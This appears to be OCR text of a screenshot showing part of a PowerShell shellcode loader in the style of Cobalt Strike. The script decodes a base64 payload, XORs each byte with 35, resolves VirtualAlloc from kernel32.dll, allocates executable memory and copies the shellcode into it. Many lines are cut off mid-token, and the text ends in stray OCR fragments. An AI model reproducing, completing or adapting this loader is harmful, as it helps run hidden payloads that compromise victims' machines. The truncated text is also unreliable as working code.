 13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDel
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $va
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImpleme
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('/IvCoJ6gi86pnBwd4eEJ6eXLcw3t8eagxyKV+S01GVyNLVEpNSndLb1QFJNz2yyMjIyMS3HR
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAl
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
1
ESS
蔡
T 119
文件(F)